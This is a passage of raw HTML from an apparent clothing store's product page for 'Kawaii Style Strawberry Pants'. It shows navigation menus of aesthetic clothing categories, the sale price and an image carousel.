                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/edgy-aesthetic-clothes/">EDGY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairy-grunge-clothes/">FAIRY GRUNGE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_133_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_139_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/core-aesthetic/"
                        data-collapsible="navPages-139"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        CORE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-139">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/sanriocore-aesthetic/">SANRIOCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cottagecore-aesthetic-clothes/">COTTAGECORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kidcore-clothes/">KIDCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/goblincore-clothes/">GOBLINCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairycore-clothes/">FAIRYCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/angelcore-aesthetic-clothes/">ANGELCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grandmacore-aesthetic-clothes/">GRANDMACORE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_139_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_131_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-125"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    WOMEN <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-125" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_125_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_126_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/top/"
                        data-collapsible="navPages-126"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        TOPS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/t-shirts/">T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/meme-t-shirts/">MEME T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/crop-tops/">BASIC &amp; CROP TOPS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/shirts-blouses/">SHIRTS &amp; BLOUSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cardigan-sweaters/">CARDIGANS &amp; SWEATERS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/hoodies-sweatshirts/">HOODIES &amp; SWEATSHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dresses/">DRESSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/jackets/">JACKETS</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_126_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_127_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/bottom/"
                        data-collapsible="navPages-127"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        BOTTOMS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-127">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-shorts/">SHORTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pants/">PANTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/skirts/">SKIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-underwear/">Underwear</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_127_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_125_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/men/">MEN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-128"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    ACCESSORIES <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-128" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_128_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_93_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/shoes/">SHOES</a>
                    <div data-content-region="navPages_93_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_112_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/aesthetic-necklaces/">NECKLACES</a>
                    <div data-content-region="navPages_112_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_70_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/phone-case/">PHONE CASES</a>
                    <div data-content-region="navPages_70_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_71_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/socks/">SOCKS</a>
                    <div data-content-region="navPages_71_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_102_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/hats/">HATS</a>
                    <div data-content-region="navPages_102_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_103_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/glasses/">GLASSES</a>
                    <div data-content-region="navPages_103_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_78_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/bags/">BAGS</a>
                    <div data-content-region="navPages_78_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_82_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/belts/">Belts</a>
                    <div data-content-region="navPages_82_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_73_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/watches/">WATCHES</a>
                    <div data-content-region="navPages_73_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_141_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/pins/">PINS</a>
                    <div data-content-region="navPages_141_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_128_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/sale/">SALE</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/faq/">FAQ</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/about-us">About Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/customer-reviews/">Customer Reviews</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/track-my-order/">Track My Order</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/refund-return/">Refunds &amp; Returns</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/shipping-delivery/">Shipping / Delivery</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/terms-of-service/">Terms of Service</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/contact-us/">Contact Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/blog/">BLOG</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <div class="navPages__navbar-bottom">
        <ul class="navPages-list navPages-list--user">
                <li class="navPages-item">
                    <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="/login.php">Sign in</a>
                    </li>
                    
                    <li class="navPages-item">
                        <a class="navPages-action" href="/contact-us">CONTACT US</a>
                    </li>
                    
        </ul>
        
        <div class="navPages__social-icons">
            <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                    <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                </svg>
            </a>
        </div>
    </div>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="/wishlist.php">
                <i class="navUser-item-icon">
                    <svg><use xlink:href="#icon-heart" /></svg>
                </i>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                 data-cart-preview 
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Bag</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

            <li class="navUser-item navUser-item--more">
               <!-- <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main"> Berkan- SEO'cunun isteğiyle headerdaki login icona basınca yandan kayarak gelen login panel-->
               <a class="navUser-action navUser-action--more" href="/login.php"> 
                <i class="navUser-item-icon">
                        <svg class="login-icon" width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="7" r="4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M4 21V17C4 15.8954 4.89543 15 6 15H18C19.1046 15 20 15.8954 20 17V21" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>                            
                    </i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>
    </ul>
</nav>
        </div>

    </div>
</header>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>
        <div class="body" data-currency-code="USD">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/" class="breadcrumb-label">
                    <span>Home</span>
                    <meta content="0" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/all-categories/" class="breadcrumb-label">
                    <span>All Categories</span>
                    <meta content="1" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/home-page/" class="breadcrumb-label">
                    <span>Home Page</span>
                    <meta content="2" />
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://cosmiquestudio.com/kawaii-style-strawberry-pants/" class="breadcrumb-label">
                    <span>Kawaii Style Strawberry Pants</span>
                    <meta content="3" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div>
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        <div data-content-region="product_below_price--global"></div>
        <div data-content-region="product_below_price"></div>

        <h1 class="productView-title" >Kawaii Style Strawberry Pants</h1>

        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$54.50</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $81.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
            <div id="stamped-badge-widget" class="stamped-product-reviews-badge stamped-main-badge" data-id="1075"></div>
        </div>


        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>




        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-1075" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1075/7209/kawaii-style-strawberry-pants-cosmique-studio__82867.1643983715.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1075/7209/kawaii-style-strawberry-pants-cosmique-studio__82867.1643983715.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1075/7209/kawaii-style-strawberry-pants-cosmique-studio__82867.1643983715.jpg?c=1" alt="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio" title="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1075/7210/kawaii-style-strawberry-pants-cosmique-studio-2__08950.1643983716.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1075/7210/kawaii-style-strawberry-pants-cosmique-studio-2__08950.1643983716.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1075/7210/kawaii-style-strawberry-pants-cosmique-studio-2__08950.1643983716.jpg?c=1" alt="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio" title="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1075/7211/kawaii-style-strawberry-pants-cosmique-studio-3__59419.1643983717.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1075/7211/kawaii-style-strawberry-pants-cosmique-studio-3__59419.1643983717.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1075/7211/kawaii-style-strawberry-pants-cosmique-studio-3__59419.1643983717.jpg?c=1" alt="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio" title="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1075/7212/kawaii-style-strawberry-pants-cosmique-studio-4__22549.1643983717.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1075/7212/kawaii-style-strawberry-pants-cosmique-studio-4__22549.1643983717.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1075/7212/kawaii-style-strawberry-pants-cosmique-studio-4__22549.1643983717.jpg?c=1" alt="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio" title="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1075/7213/kawaii-style-strawberry-pants-cosmique-studio-5__46749.1643983718.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1075/7213/kawaii-style-strawberry-pants-cosmique-studio-5__46749.1643983718.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1075/7213/kawaii-style-strawberry-pants-cosmique-studio-5__46749.1643983718.jpg?c=1" alt="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio" title="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1075/7214/kawaii-style-strawberry-pants-cosmique-studio-6__96424.1643983718.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1075/7214/kawaii-style-strawberry-pants-cosmique-studio-6__96424.1643983718.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1075/7214/kawaii-style-strawberry-pants-cosmique-studio-6__96424.1643983718.jpg?c=1" alt="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio" title="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio">
                        </span>
                    </a>
                </li>

        </ul>


                <div class="sale-flag-side">
                    <span class="sale-text">33% OFF</span>
                </div>



        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-1075" data-image-gallery-nav data-image-gallery-nav-slides="7" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1075/7209/kawaii-style-strawberry-pants-cosmique-studio__82867.1643983715.jpg?c=1" width="100" height="100" alt="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio" title="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1075/7210/kawaii-style-strawberry-pants-cosmique-studio-2__08950.1643983716.jpg?c=1" width="100" height="100" alt="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio" title="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1075/7211/kawaii-style-strawberry-pants-cosmique-studio-3__59419.1643983717.jpg?c=1" width="100" height="100" alt="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio" title="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1075/7212/kawaii-style-strawberry-pants-cosmique-studio-4__22549.1643983717.jpg?c=1" width="100" height="100" alt="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio" title="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1075/7213/kawaii-style-strawberry-pants-cosmique-studio-5__46749.1643983718.jpg?c=1" width="100" height="100" alt="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio" title="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
